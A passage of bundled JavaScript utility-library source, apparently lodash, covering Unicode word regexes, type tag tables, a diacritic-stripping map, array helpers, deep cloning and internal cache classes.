                    rsMiscLower = "(?:" + rsLower + "|" + rsMisc + ")",
                    rsMiscUpper = "(?:" + rsUpper + "|" + rsMisc + ")",
                    reOptMod = "(?:" + rsCombo + "|" + rsFitz + ")" + "?",
                    rsSeq = "[\\ufe0e\\ufe0f]?" + reOptMod + ("(?:\\u200d(?:" + [rsNonAstral, rsRegional, rsSurrPair].join("|") + ")[\\ufe0e\\ufe0f]?" + reOptMod + ")*"),
                    rsEmoji = "(?:" + [rsDingbat, rsRegional, rsSurrPair].join("|") + ")" + rsSeq,
                    rsSymbol = "(?:" + [rsNonAstral + rsCombo + "?", rsCombo, rsRegional, rsSurrPair, rsAstral].join("|") + ")",
                    reApos = RegExp("['’]", "g"),
                    reComboMark = RegExp(rsCombo, "g"),
                    reUnicode = RegExp(rsFitz + "(?=" + rsFitz + ")|" + rsSymbol + rsSeq, "g"),
                    reUnicodeWord = RegExp([rsUpper + "?" + rsLower + "+(?:['’](?:d|ll|m|re|s|t|ve))?(?=" + [rsBreak, rsUpper, "$"].join("|") + ")", rsMiscUpper + "+(?:['’](?:D|LL|M|RE|S|T|VE))?(?=" + [rsBreak, rsUpper + rsMiscLower, "$"].join("|") + ")", rsUpper + "?" + rsMiscLower + "+(?:['’](?:d|ll|m|re|s|t|ve))?", rsUpper + "+(?:['’](?:D|LL|M|RE|S|T|VE))?", "\\d*(?:(?:1ST|2ND|3RD|(?![123])\\dTH)\\b)", "\\d*(?:(?:1st|2nd|3rd|(?![123])\\dth)\\b)", rsDigits, rsEmoji].join("|"), "g"),
                    reHasUnicode = RegExp("[\\u200d\\ud800-\\udfff" + rsComboRange + "\\ufe0e\\ufe0f]"),
                    reHasUnicodeWord = /[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,
                    contextProps = ["Array", "Buffer", "DataView", "Date", "Error", "Float32Array", "Float64Array", "Function", "Int8Array", "Int16Array", "Int32Array", "Map", "Math", "Object", "Promise", "RegExp", "Set", "String", "Symbol", "TypeError", "Uint8Array", "Uint8ClampedArray", "Uint16Array", "Uint32Array", "WeakMap", "_", "clearTimeout", "isFinite", "parseInt", "setTimeout"],
                    templateCounter = -1,
                    typedArrayTags = {};
                typedArrayTags[float32Tag] = typedArrayTags[float64Tag] = typedArrayTags[int8Tag] = typedArrayTags[int16Tag] = typedArrayTags[int32Tag] = typedArrayTags[uint8Tag] = typedArrayTags["[object Uint8ClampedArray]"] = typedArrayTags[uint16Tag] = typedArrayTags[uint32Tag] = !0, typedArrayTags[argsTag] = typedArrayTags[arrayTag] = typedArrayTags[arrayBufferTag] = typedArrayTags[boolTag] = typedArrayTags[dataViewTag] = typedArrayTags[dateTag] = typedArrayTags[errorTag] = typedArrayTags[funcTag] = typedArrayTags[mapTag] = typedArrayTags[numberTag] = typedArrayTags[objectTag] = typedArrayTags[regexpTag] = typedArrayTags[setTag] = typedArrayTags[stringTag] = typedArrayTags[weakMapTag] = !1;
                var cloneableTags = {};
                cloneableTags[argsTag] = cloneableTags[arrayTag] = cloneableTags[arrayBufferTag] = cloneableTags[dataViewTag] = cloneableTags[boolTag] = cloneableTags[dateTag] = cloneableTags[float32Tag] = cloneableTags[float64Tag] = cloneableTags[int8Tag] = cloneableTags[int16Tag] = cloneableTags[int32Tag] = cloneableTags[mapTag] = cloneableTags[numberTag] = cloneableTags[objectTag] = cloneableTags[regexpTag] = cloneableTags[setTag] = cloneableTags[stringTag] = cloneableTags[symbolTag] = cloneableTags[uint8Tag] = cloneableTags["[object Uint8ClampedArray]"] = cloneableTags[uint16Tag] = cloneableTags[uint32Tag] = !0, cloneableTags[errorTag] = cloneableTags[funcTag] = cloneableTags[weakMapTag] = !1;
                var stringEscapes = {
                        "\\": "\\",
                        "'": "'",
                        "\n": "n",
                        "\r": "r",
                        "\u2028": "u2028",
                        "\u2029": "u2029"
                    },
                    freeParseFloat = parseFloat,
                    freeParseInt = parseInt,
                    freeGlobal = "object" == typeof global && global && global.Object === Object && global,
                    freeSelf = "object" == typeof self && self && self.Object === Object && self,
                    root = freeGlobal || freeSelf || Function("return this")(),
                    freeExports = "object" == typeof exports && exports && !exports.nodeType && exports,
                    freeModule = freeExports && "object" == typeof module && module && !module.nodeType && module,
                    moduleExports = freeModule && freeModule.exports === freeExports,
                    freeProcess = moduleExports && freeGlobal.process,
                    nodeUtil = function() {
                        try {
                            return freeProcess && freeProcess.binding && freeProcess.binding("util")
                        } catch (e) {}
                    }(),
                    nodeIsArrayBuffer = nodeUtil && nodeUtil.isArrayBuffer,
                    nodeIsDate = nodeUtil && nodeUtil.isDate,
                    nodeIsMap = nodeUtil && nodeUtil.isMap,
                    nodeIsRegExp = nodeUtil && nodeUtil.isRegExp,
                    nodeIsSet = nodeUtil && nodeUtil.isSet,
                    nodeIsTypedArray = nodeUtil && nodeUtil.isTypedArray;

                function addMapEntry(map, pair) {
                    return map.set(pair[0], pair[1]), map
                }

                function addSetEntry(set, value) {
                    return set.add(value), set
                }

                function apply(func, thisArg, args) {
                    switch (args.length) {
                        case 0:
                            return func.call(thisArg);
                        case 1:
                            return func.call(thisArg, args[0]);
                        case 2:
                            return func.call(thisArg, args[0], args[1]);
                        case 3:
                            return func.call(thisArg, args[0], args[1], args[2])
                    }
                    return func.apply(thisArg, args)
                }

                function arrayAggregator(array, setter, iteratee, accumulator) {
                    for (var index = -1, length = null == array ? 0 : array.length; ++index < length;) {
                        var value = array[index];
                        setter(accumulator, value, iteratee(value), array)
                    }
                    return accumulator
                }

                function arrayEach(array, iteratee) {
                    for (var index = -1, length = null == array ? 0 : array.length; ++index < length && !1 !== iteratee(array[index], index, array););
                    return array
                }

                function arrayEachRight(array, iteratee) {
                    for (var length = null == array ? 0 : array.length; length-- && !1 !== iteratee(array[length], length, array););
                    return array
                }

                function arrayEvery(array, predicate) {
                    for (var index = -1, length = null == array ? 0 : array.length; ++index < length;)
                        if (!predicate(array[index], index, array)) return !1;
                    return !0
                }

                function arrayFilter(array, predicate) {
                    for (var index = -1, length = null == array ? 0 : array.length, resIndex = 0, result = []; ++index < length;) {
                        var value = array[index];
                        predicate(value, index, array) && (result[resIndex++] = value)
                    }
                    return result
                }

                function arrayIncludes(array, value) {
                    return !!(null == array ? 0 : array.length) && baseIndexOf(array, value, 0) > -1
                }

                function arrayIncludesWith(array, value, comparator) {
                    for (var index = -1, length = null == array ? 0 : array.length; ++index < length;)
                        if (comparator(value, array[index])) return !0;
                    return !1
                }

                function arrayMap(array, iteratee) {
                    for (var index = -1, length = null == array ? 0 : array.length, result = Array(length); ++index < length;) result[index] = iteratee(array[index], index, array);
                    return result
                }

                function arrayPush(array, values) {
                    for (var index = -1, length = values.length, offset = array.length; ++index < length;) array[offset + index] = values[index];
                    return array
                }

                function arrayReduce(array, iteratee, accumulator, initAccum) {
                    var index = -1,
                        length = null == array ? 0 : array.length;
                    for (initAccum && length && (accumulator = array[++index]); ++index < length;) accumulator = iteratee(accumulator, array[index], index, array);
                    return accumulator
                }

                function arrayReduceRight(array, iteratee, accumulator, initAccum) {
                    var length = null == array ? 0 : array.length;
                    for (initAccum && length && (accumulator = array[--length]); length--;) accumulator = iteratee(accumulator, array[length], length, array);
                    return accumulator
                }

                function arraySome(array, predicate) {
                    for (var index = -1, length = null == array ? 0 : array.length; ++index < length;)
                        if (predicate(array[index], index, array)) return !0;
                    return !1
                }

                var asciiSize = baseProperty("length");

                function baseFindKey(collection, predicate, eachFunc) {
                    var result;
                    return eachFunc(collection, (function(value, key, collection) {
                        if (predicate(value, key, collection)) return result = key, !1
                    })), result
                }

                function baseFindIndex(array, predicate, fromIndex, fromRight) {
                    for (var length = array.length, index = fromIndex + (fromRight ? 1 : -1); fromRight ? index-- : ++index < length;)
                        if (predicate(array[index], index, array)) return index;
                    return -1
                }

                function baseIndexOf(array, value, fromIndex) {
                    return value == value ? function strictIndexOf(array, value, fromIndex) {
                        var index = fromIndex - 1,
                            length = array.length;
                        for (; ++index < length;)
                            if (array[index] === value) return index;
                        return -1
                    }(array, value, fromIndex) : baseFindIndex(array, baseIsNaN, fromIndex)
                }

                function baseIndexOfWith(array, value, fromIndex, comparator) {
                    for (var index = fromIndex - 1, length = array.length; ++index < length;)
                        if (comparator(array[index], value)) return index;
                    return -1
                }

                function baseIsNaN(value) {
                    return value != value
                }

                function baseMean(array, iteratee) {
                    var length = null == array ? 0 : array.length;
                    return length ? baseSum(array, iteratee) / length : NaN
                }

                function baseProperty(key) {
                    return function(object) {
                        return null == object ? undefined : object[key]
                    }
                }

                function basePropertyOf(object) {
                    return function(key) {
                        return null == object ? undefined : object[key]
                    }
                }

                function baseReduce(collection, iteratee, accumulator, initAccum, eachFunc) {
                    return eachFunc(collection, (function(value, index, collection) {
                        accumulator = initAccum ? (initAccum = !1, value) : iteratee(accumulator, value, index, collection)
                    })), accumulator
                }

                function baseSum(array, iteratee) {
                    for (var result, index = -1, length = array.length; ++index < length;) {
                        var current = iteratee(array[index]);
                        current !== undefined && (result = result === undefined ? current : result + current)
                    }
                    return result
                }

                function baseTimes(n, iteratee) {
                    for (var index = -1, result = Array(n); ++index < n;) result[index] = iteratee(index);
                    return result
                }

                function baseUnary(func) {
                    return function(value) {
                        return func(value)
                    }
                }

                function baseValues(object, props) {
                    return arrayMap(props, (function(key) {
                        return object[key]
                    }))
                }

                function cacheHas(cache, key) {
                    return cache.has(key)
                }

                function charsStartIndex(strSymbols, chrSymbols) {
                    for (var index = -1, length = strSymbols.length; ++index < length && baseIndexOf(chrSymbols, strSymbols[index], 0) > -1;);
                    return index
                }

                function charsEndIndex(strSymbols, chrSymbols) {
                    for (var index = strSymbols.length; index-- && baseIndexOf(chrSymbols, strSymbols[index], 0) > -1;);
                    return index
                }

                var deburrLetter = basePropertyOf({
                        "À": "A",
                        "Á": "A",
                        "Â": "A",
                        "Ã": "A",
                        "Ä": "A",
                        "Å": "A",
                        "à": "a",
                        "á": "a",
                        "â": "a",
                        "ã": "a",
                        "ä": "a",
                        "å": "a",
                        "Ç": "C",
                        "ç": "c",
                        "Ð": "D",
                        "ð": "d",
                        "È": "E",
                        "É": "E",
                        "Ê": "E",
                        "Ë": "E",
                        "è": "e",
                        "é": "e",
                        "ê": "e",
                        "ë": "e",
                        "Ì": "I",
                        "Í": "I",
                        "Î": "I",
                        "Ï": "I",
                        "ì": "i",
                        "í": "i",
                        "î": "i",
                        "ï": "i",
                        "Ñ": "N",
                        "ñ": "n",
                        "Ò": "O",
                        "Ó": "O",
                        "Ô": "O",
                        "Õ": "O",
                        "Ö": "O",
                        "Ø": "O",
                        "ò": "o",
                        "ó": "o",
                        "ô": "o",
                        "õ": "o",
                        "ö": "o",
                        "ø": "o",
                        "Ù": "U",
                        "Ú": "U",
                        "Û": "U",
                        "Ü": "U",
                        "ù": "u",
                        "ú": "u",
                        "û": "u",
                        "ü": "u",
                        "Ý": "Y",
                        "ý": "y",
                        "ÿ": "y",
                        "Æ": "Ae",
                        "æ": "ae",
                        "Þ": "Th",
                        "þ": "th",
                        "ß": "ss",
                        "Ā": "A",
                        "Ă": "A",
                        "Ą": "A",
                        "ā": "a",
                        "ă": "a",
                        "ą": "a",
                        "Ć": "C",
                        "Ĉ": "C",
                        "Ċ": "C",
                        "Č": "C",
                        "ć": "c",
                        "ĉ": "c",
                        "ċ": "c",
                        "č": "c",
                        "Ď": "D",
                        "Đ": "D",
                        "ď": "d",
                        "đ": "d",
                        "Ē": "E",
                        "Ĕ": "E",
                        "Ė": "E",
                        "Ę": "E",
                        "Ě": "E",
                        "ē": "e",
                        "ĕ": "e",
                        "ė": "e",
                        "ę": "e",
                        "ě": "e",
                        "Ĝ": "G",
                        "Ğ": "G",
                        "Ġ": "G",
                        "Ģ": "G",
                        "ĝ": "g",
                        "ğ": "g",
                        "ġ": "g",
                        "ģ": "g",
                        "Ĥ": "H",
                        "Ħ": "H",
                        "ĥ": "h",
                        "ħ": "h",
                        "Ĩ": "I",
                        "Ī": "I",
                        "Ĭ": "I",
                        "Į": "I",
                        "İ": "I",
                        "ĩ": "i",
                        "ī": "i",
                        "ĭ": "i",
                        "į": "i",
                        "ı": "i",
                        "Ĵ": "J",
                        "ĵ": "j",
                        "Ķ": "K",
                        "ķ": "k",
                        "ĸ": "k",
                        "Ĺ": "L",
                        "Ļ": "L",
                        "Ľ": "L",
                        "Ŀ": "L",
                        "Ł": "L",
                        "ĺ": "l",
                        "ļ": "l",
                        "ľ": "l",
                        "ŀ": "l",
                        "ł": "l",
                        "Ń": "N",
                        "Ņ": "N",
                        "Ň": "N",
                        "Ŋ": "N",
                        "ń": "n",
                        "ņ": "n",
                        "ň": "n",
                        "ŋ": "n",
                        "Ō": "O",
                        "Ŏ": "O",
                        "Ő": "O",
                        "ō": "o",
                        "ŏ": "o",
                        "ő": "o",
                        "Ŕ": "R",
                        "Ŗ": "R",
                        "Ř": "R",
                        "ŕ": "r",
                        "ŗ": "r",
                        "ř": "r",
                        "Ś": "S",
                        "Ŝ": "S",
                        "Ş": "S",
                        "Š": "S",
                        "ś": "s",
                        "ŝ": "s",
                        "ş": "s",
                        "š": "s",
                        "Ţ": "T",
                        "Ť": "T",
                        "Ŧ": "T",
                        "ţ": "t",
                        "ť": "t",
                        "ŧ": "t",
                        "Ũ": "U",
                        "Ū": "U",
                        "Ŭ": "U",
                        "Ů": "U",
                        "Ű": "U",
                        "Ų": "U",
                        "ũ": "u",
                        "ū": "u",
                        "ŭ": "u",
                        "ů": "u",
                        "ű": "u",
                        "ų": "u",
                        "Ŵ": "W",
                        "ŵ": "w",
                        "Ŷ": "Y",
                        "ŷ": "y",
                        "Ÿ": "Y",
                        "Ź": "Z",
                        "Ż": "Z",
                        "Ž": "Z",
                        "ź": "z",
                        "ż": "z",
                        "ž": "z",
                        "Ĳ": "IJ",
                        "ĳ": "ij",
                        "Œ": "Oe",
                        "œ": "oe",
                        "ŉ": "'n",
                        "ſ": "s"
                    }),
                    escapeHtmlChar = basePropertyOf({
                        "&": "&amp;",
                        "<": "&lt;",
                        ">": "&gt;",
                        '"': "&quot;",
                        "'": "&#39;"
                    });

                function escapeStringChar(chr) {
                    return "\\" + stringEscapes[chr]
                }

                function hasUnicode(string) {
                    return reHasUnicode.test(string)
                }

                function mapToArray(map) {
                    var index = -1,
                        result = Array(map.size);
                    return map.forEach((function(value, key) {
                        result[++index] = [key, value]
                    })), result
                }

                function overArg(func, transform) {
                    return function(arg) {
                        return func(transform(arg))
                    }
                }

                function replaceHolders(array, placeholder) {
                    for (var index = -1, length = array.length, resIndex = 0, result = []; ++index < length;) {
                        var value = array[index];
                        value !== placeholder && value !== PLACEHOLDER || (array[index] = PLACEHOLDER, result[resIndex++] = index)
                    }
                    return result
                }

                function setToArray(set) {
                    var index = -1,
                        result = Array(set.size);
                    return set.forEach((function(value) {
                        result[++index] = value
                    })), result
                }

                function setToPairs(set) {
                    var index = -1,
                        result = Array(set.size);
                    return set.forEach((function(value) {
                        result[++index] = [value, value]
                    })), result
                }

                function stringSize(string) {
                    return hasUnicode(string) ? function unicodeSize(string) {
                        var result = reUnicode.lastIndex = 0;
                        for (; reUnicode.test(string);) ++result;
                        return result
                    }(string) : asciiSize(string)
                }

                function stringToArray(string) {
                    return hasUnicode(string) ? function unicodeToArray(string) {
                        return string.match(reUnicode) || []
                    }(string) : function asciiToArray(string) {
                        return string.split("")
                    }(string)
                }

                var unescapeHtmlChar = basePropertyOf({
                    "&amp;": "&",
                    "&lt;": "<",
                    "&gt;": ">",
                    "&quot;": '"',
                    "&#39;": "'"
                });
                var _ = function runInContext(context) {
                    var uid,
                        Array = (context = null == context ? root : _.defaults(root.Object(), context, _.pick(root, contextProps))).Array,
                        Date = context.Date,
                        Error = context.Error,
                        Function = context.Function,
                        Math = context.Math,
                        Object = context.Object,
                        RegExp = context.RegExp,
                        String = context.String,
                        TypeError = context.TypeError,
                        arrayProto = Array.prototype,
                        funcProto = Function.prototype,
                        objectProto = Object.prototype,
                        coreJsData = context["__core-js_shared__"],
                        funcToString = funcProto.toString,
                        hasOwnProperty = objectProto.hasOwnProperty,
                        idCounter = 0,
                        maskSrcKey = (uid = /[^.]+$/.exec(coreJsData && coreJsData.keys && coreJsData.keys.IE_PROTO || "")) ? "Symbol(src)_1." + uid : "",
                        nativeObjectToString = objectProto.toString,
                        objectCtorString = funcToString.call(Object),
                        oldDash = root._,
                        reIsNative = RegExp("^" + funcToString.call(hasOwnProperty).replace(reRegExpChar, "\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$"),
                        Buffer = moduleExports ? context.Buffer : undefined,
                        Symbol = context.Symbol,
                        Uint8Array = context.Uint8Array,
                        allocUnsafe = Buffer ? Buffer.allocUnsafe : undefined,
                        getPrototype = overArg(Object.getPrototypeOf, Object),
                        objectCreate = Object.create,
                        propertyIsEnumerable = objectProto.propertyIsEnumerable,
                        splice = arrayProto.splice,
                        spreadableSymbol = Symbol ? Symbol.isConcatSpreadable : undefined,
                        symIterator = Symbol ? Symbol.iterator : undefined,
                        symToStringTag = Symbol ? Symbol.toStringTag : undefined,
                        defineProperty = function() {
                            try {
                                var func = getNative(Object, "defineProperty");
                                return func({}, "", {}), func
                            } catch (e) {}
                        }(),
                        ctxClearTimeout = context.clearTimeout !== root.clearTimeout && context.clearTimeout,
                        ctxNow = Date && Date.now !== root.Date.now && Date.now,
                        ctxSetTimeout = context.setTimeout !== root.setTimeout && context.setTimeout,
                        nativeCeil = Math.ceil,
                        nativeFloor = Math.floor,
                        nativeGetSymbols = Object.getOwnPropertySymbols,
                        nativeIsBuffer = Buffer ? Buffer.isBuffer : undefined,
                        nativeIsFinite = context.isFinite,
                        nativeJoin = arrayProto.join,
                        nativeKeys = overArg(Object.keys, Object),
                        nativeMax = Math.max,
                        nativeMin = Math.min,
                        nativeNow = Date.now,
                        nativeParseInt = context.parseInt,
                        nativeRandom = Math.random,
                        nativeReverse = arrayProto.reverse,
                        DataView = getNative(context, "DataView"),
                        Map = getNative(context, "Map"),
                        Promise = getNative(context, "Promise"),
                        Set = getNative(context, "Set"),
                        WeakMap = getNative(context, "WeakMap"),
                        nativeCreate = getNative(Object, "create"),
                        metaMap = WeakMap && new WeakMap,
                        realNames = {},
                        dataViewCtorString = toSource(DataView),
                        mapCtorString = toSource(Map),
                        promiseCtorString = toSource(Promise),
                        setCtorString = toSource(Set),
                        weakMapCtorString = toSource(WeakMap),
                        symbolProto = Symbol ? Symbol.prototype : undefined,
                        symbolValueOf = symbolProto ? symbolProto.valueOf : undefined,
                        symbolToString = symbolProto ? symbolProto.toString : undefined;

                    function lodash(value) {
                        if (isObjectLike(value) && !isArray(value) && !(value instanceof LazyWrapper)) {
                            if (value instanceof LodashWrapper) return value;
                            if (hasOwnProperty.call(value, "__wrapped__")) return wrapperClone(value)
                        }
                        return new LodashWrapper(value)
                    }

                    var baseCreate = function() {
                        function object() {}

                        return function(proto) {
                            if (!isObject(proto)) return {};
                            if (objectCreate) return objectCreate(proto);
                            object.prototype = proto;
                            var result = new object;
                            return object.prototype = undefined, result
                        }
                    }();

                    function baseLodash() {}

                    function LodashWrapper(value, chainAll) {
                        this.__wrapped__ = value, this.__actions__ = [], this.__chain__ = !!chainAll, this.__index__ = 0, this.__values__ = undefined
                    }

                    function LazyWrapper(value) {
                        this.__wrapped__ = value, this.__actions__ = [], this.__dir__ = 1, this.__filtered__ = !1, this.__iteratees__ = [], this.__takeCount__ = 4294967295, this.__views__ = []
                    }

                    function Hash(entries) {
                        var index = -1,
                            length = null == entries ? 0 : entries.length;
                        for (this.clear(); ++index < length;) {
                            var entry = entries[index];
                            this.set(entry[0], entry[1])
                        }
                    }

                    function ListCache(entries) {
                        var index = -1,
                            length = null == entries ? 0 : entries.length;
                        for (this.clear(); ++index < length;) {
                            var entry = entries[index];
                            this.set(entry[0], entry[1])
                        }
                    }

                    function MapCache(entries) {
                        var index = -1,
                            length = null == entries ? 0 : entries.length;
                        for (this.clear(); ++index < length;) {
                            var entry = entries[index];
                            this.set(entry[0], entry[1])
                        }
                    }

                    function SetCache(values) {
                        var index = -1,
                            length = null == values ? 0 : values.length;
                        for (this.__data__ = new MapCache; ++index < length;) this.add(values[index])
                    }

                    function Stack(entries) {
                        var data = this.__data__ = new ListCache(entries);
                        this.size = data.size
                    }

                    function arrayLikeKeys(value, inherited) {
                        var isArr = isArray(value),
                            isArg = !isArr && isArguments(value),
                            isBuff = !isArr && !isArg && isBuffer(value),
                            isType = !isArr && !isArg && !isBuff && isTypedArray(value),
                            skipIndexes = isArr || isArg || isBuff || isType,
                            result = skipIndexes ? baseTimes(value.length, String) : [],
                            length = result.length;
                        for (var key in value) !inherited && !hasOwnProperty.call(value, key) || skipIndexes && ("length" == key || isBuff && ("offset" == key || "parent" == key) || isType && ("buffer" == key || "byteLength" == key || "byteOffset" == key) || isIndex(key, length)) || result.push(key);
                        return result
                    }

                    function arraySample(array) {
                        var length = array.length;
                        return length ? array[baseRandom(0, length - 1)] : undefined
                    }

                    function arraySampleSize(array, n) {
                        return shuffleSelf(copyArray(array), baseClamp(n, 0, array.length))
                    }

                    function arrayShuffle(array) {
                        return shuffleSelf(copyArray(array))
                    }

                    function assignMergeValue(object, key, value) {
                        (value !== undefined && !eq(object[key], value) || value === undefined && !(key in object)) && baseAssignValue(object, key, value)
                    }

                    function assignValue(object, key, value) {
                        var objValue = object[key];
                        hasOwnProperty.call(object, key) && eq(objValue, value) && (value !== undefined || key in object) || baseAssignValue(object, key, value)
                    }

                    function assocIndexOf(array, key) {
                        for (var length = array.length; length--;)
                            if (eq(array[length][0], key)) return length;
                        return -1
                    }

                    function baseAggregator(collection, setter, iteratee, accumulator) {
                        return baseEach(collection, (function(value, key, collection) {
                            setter(accumulator, value, iteratee(value), collection)
                        })), accumulator
                    }

                    function baseAssign(object, source) {
                        return object && copyObject(source, keys(source), object)
                    }

                    function baseAssignValue(object, key, value) {
                        "__proto__" == key && defineProperty ? defineProperty(object, key, {
                            configurable: !0,
                            enumerable: !0,
                            value: value,
                            writable: !0
                        }) : object[key] = value
                    }

                    function baseAt(object, paths) {
                        for (var index = -1, length = paths.length, result = Array(length), skip = null == object; ++index < length;) result[index] = skip ? undefined : get(object, paths[index]);
                        return result
                    }

                    function baseClamp(number, lower, upper) {
                        return number == number && (upper !== undefined && (number = number <= upper ? number : upper), lower !== undefined && (number = number >= lower ? number : lower)), number
                    }

                    function baseClone(value, bitmask, customizer, key, object, stack) {
                        var result, isDeep = 1 & bitmask,
                            isFlat = 2 & bitmask,
                            isFull = 4 & bitmask;
                        if (customizer && (result = object ? customizer(value, key, object, stack) : customizer(value)), result !== undefined) return result;
                        if (!isObject(value)) return value;
                        var isArr = isArray(value);
                        if (isArr) {
                            if (result = function initCloneArray(array) {
                                    var length = array.length,
                                        result = array.constructor(length);
                                    length && "string" == typeof array[0] && hasOwnProperty.call(array, "index") && (result.index = array.index, result.input = array.input);
                                    return result
                                }(value), !isDeep) return copyArray(value, result)
                        } else {
                            var tag = getTag(value),
                                isFunc = tag == funcTag || tag == genTag;
                            if (isBuffer(value)) return cloneBuffer(value, isDeep);
                            if (tag == objectTag || tag == argsTag || isFunc && !object) {
                                if (result = isFlat || isFunc ? {} : initCloneObject(value), !isDeep) return isFlat ? function copySymbolsIn(source, object) {
                                    return copyObject(source, getSymbolsIn(source), object)
                                }(value, function baseAssignIn(object, source) {
                                    return object && copyObject(source, keysIn(source), object)
                                }(result, value)) : function copySymbols(source, object) {
                                    return copyObject(source, getSymbols(source), object)
                                }(value, baseAssign(result, value))
                            } else {
                                if (!cloneableTags[tag]) return object ? value : {};
                                result = function initCloneByTag(object, tag, cloneFunc, isDeep) {
                                    var Ctor = object.constructor;
                                    switch (tag) {
                                        case arrayBufferTag:
                                            return cloneArrayBuffer(object);
                                        case boolTag:
                                        case dateTag:
                                            return new Ctor(+object);
                                        case dataViewTag:
                                            return function cloneDataView(dataView, isDeep) {
                                                var buffer = isDeep ? cloneArrayBuffer(dataView.buffer) : dataView.buffer;
                                                return new dataView.constructor(buffer, dataView.byteOffset, dataView.byteLength)
                                            }(object, isDeep);
                                        case float32Tag:
                                        case float64Tag:
                                        case int8Tag:
                                        case int16Tag:
                                        case int32Tag:
                                        case uint8Tag:
                                        case uint8ClampedTag:
                                        case uint16Tag:
                                        case uint32Tag:
                                            return cloneTypedArray(object, isDeep);
                                        case mapTag:
                                            return function cloneMap(map, isDeep, cloneFunc) {
                                                var array = isDeep ? cloneFunc(mapToArray(map), 1) : mapToArray(map);
                                                return arrayReduce(array, addMapEntry, new map.constructor)
                                            }(object, isDeep, cloneFunc);
                                        case numberTag:
                                        case stringTag:
                                            return new Ctor(object);
                                        case regexpTag:
                                            return function cloneRegExp(regexp) {
                                                var result = new regexp.constructor(regexp.source, reFlags.exec(regexp));
                                                return result.lastIndex = regexp.lastIndex, result
                                            }(object);
                                        case setTag:
                                            return function cloneSet(set, isDeep, cloneFunc) {
                                                var array = isDeep ? cloneFunc(setToArray(set), 1) : setToArray(set);
                                                return arrayReduce(array, addSetEntry, new set.constructor)
                                            }(object, isDeep, cloneFunc);
                                        case symbolTag:
                                            return function cloneSymbol(symbol) {
                                                return symbolValueOf ? Object(symbolValueOf.call(symbol)) : {}
                                            }(object)
                                    }
                                }(value, tag, baseClone, isDeep)
                            }
                        }
                        stack || (stack = new Stack);
                        var stacked = stack.get(value);
                        if (stacked) return stacked;
                        stack.set(value, result);
                        var props = isArr ? undefined : (isFull ? isFlat ? getAllKeysIn : getAllKeys : isFlat ? keysIn : keys)(value);
                        return arrayEach(props || value, (function(subValue, key) {
                            props && (subValue = value[key = subValue]), assignValue(result, key, baseClone(subValue, bitmask, customizer, key, value, stack))
                        })), result
                    }

                    function baseConformsTo(object, source, props) {
                        var length = props.length;
                        if (null == object) return !length;
                        for (object = Object(object); length--;) {
                            var key = props[length],
                                predicate = source[key],
                                value = object[key];
                            if (value === undefined && !(key in object) || !predicate(value)) return !1
                        }
                        return !0
                    }

                    function baseDelay(func, wait, args) {
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        return setTimeout((function() {
                            func.apply(undefined, args)
                        }), wait)
                    }

                    function baseDifference(array, values, iteratee, comparator) {
                        var index = -1,
                            includes = arrayIncludes,
                            isCommon = !0,
                            length = array.length,
                            result = [],
                            valuesLength = values.length;
                        if (!length) return result;
                        iteratee && (values = arrayMap(values, baseUnary(iteratee))), comparator ? (includes = arrayIncludesWith, isCommon = !1) : values.length >= 200 && (includes = cacheHas, isCommon = !1, values = new SetCache(values));
                        outer: for (; ++index < length;) {
                            var value = array[index],
                                computed = null == iteratee ? value : iteratee(value);
                            if (value = comparator || 0 !== value ? value : 0, isCommon && computed == computed) {
                                for (var valuesIndex = valuesLength; valuesIndex--;)
                                    if (values[valuesIndex] === computed) continue outer;
                                result.push(value)
                            } else includes(values, computed, comparator) || result.push(value)
                        }
                        return result
                    }

                    lodash.templateSettings = {
                        escape: reEscape,
                        evaluate: reEvaluate,
                        interpolate: reInterpolate,
                        variable: "",
                        imports: {
                            _: lodash
                        }
                    }, lodash.prototype = baseLodash.prototype, lodash.prototype.constructor = lodash, LodashWrapper.prototype = baseCreate(baseLodash.prototype), LodashWrapper.prototype.constructor = LodashWrapper, LazyWrapper.prototype = baseCreate(baseLodash.prototype), LazyWrapper.prototype.constructor = LazyWrapper, Hash.prototype.clear = function hashClear() {
                        this.__data__ = nativeCreate ? nativeCreate(null) : {}, this.size = 0
                    }, Hash.prototype.delete = function hashDelete(key) {
                        var result = this.has(key) && delete this.__data__[key];
                        return this.size -= result ? 1 : 0, result
                    }, Hash.prototype.get = function hashGet(key) {
                        var data = this.__data__;
                        if (nativeCreate) {
                            var result = data[key];
                            return "__lodash_hash_undefined__" === result ? undefined : result
                        }
                        return hasOwnProperty.call(data, key) ? data[key] : undefined
                    }, Hash.prototype.has = function hashHas(key) {
                        var data = this.__data__;
                        return nativeCreate ? data[key] !== undefined : hasOwnProperty.call(data, key)
                    }, Hash.prototype.set = function hashSet(key, value) {
                        var data = this.__data__;
                        return this.size += this.has(key) ? 0 : 1, data[key] = nativeCreate && value === undefined ? "__lodash_hash_undefined__" : value, this
                    }, ListCache.prototype.clear = function listCacheClear() {
                        this.__data__ = [], this.size = 0
                    }, ListCache.prototype.delete = function listCacheDelete(key) {
                        var data = this.__data__,
                            index = assocIndexOf(data, key);
                        return !(index < 0) && (index == data.length - 1 ? data.pop() : splice.call(data, index, 1), --this.size, !0)
                    }, ListCache.prototype.get = function listCacheGet(key) {
                        var data = this.__data__,
                            index = assocIndexOf(data, key);
                        return index < 0 ? undefined : data[index][1]
                    }, ListCache.prototype.has = function listCacheHas(key) {
                        return assocIndexOf(this.__data__, key) > -1
                    }, ListCache.prototype.set = function listCacheSet(key, value) {
                        var data = this.__data__,
                            index = assocIndexOf(data, key);
                        return index < 0 ? (++this.size, data.push([key, value])) : data[index][1] = value, this
                    }, MapCache.prototype.clear = function mapCacheClear() {
                        this.size = 0, this.__data__ = {
                            hash: new Hash,
                            map: new(Map || ListCache),
                            string: new Hash
                        }
                    }, MapCache.prototype.delete = function mapCacheDelete(key) {
                        var result = getMapData(this, key).delete(key);
                        return this.size -= result ? 1 : 0, result
                    }, MapCache.prototype.get = function mapCacheGet(key) {
                        return getMapData(this, key).get(key)
                    }, MapCache.prototype.has = function mapCacheHas(key) {
                        return getMapData(this, key).has(key)
                    }, MapCache.prototype.set = function mapCacheSet(key, value) {
                        var data = getMapData(this, key),
                            size = data.size;
                        return data.set(key, value), this.size += data.size == size ? 0 : 1, this
                    }, SetCache.prototype.add = SetCache.prototype.push = function setCacheAdd(value) {
